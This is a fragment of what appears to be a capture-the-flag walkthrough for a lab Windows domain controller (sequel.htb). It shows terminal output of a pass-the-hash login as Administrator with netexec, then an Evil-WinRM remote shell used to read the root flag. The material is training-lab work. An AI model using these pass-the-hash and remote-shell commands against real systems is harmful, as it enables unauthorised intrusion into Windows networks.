 ❯ nxc smb 10.10.11.51 -u 'Administrator' -H '7a8d4e04986afa8ed4060f75e5a0b3ff'
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [+] sequel.htb\Administrator:7a8d4e04986afa8ed4060f75e5a0b3ff (Pwn3d!)
❯ evil-winrm -i 10.10.11.51 -u 'Administrator' -H '7a8d4e04986afa8ed4060f75e5a0b3ff'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
f8a8c717f572a31b3054de67dbdb9110
*Evil-WinRM* PS C:\Users\Administrator\Documents>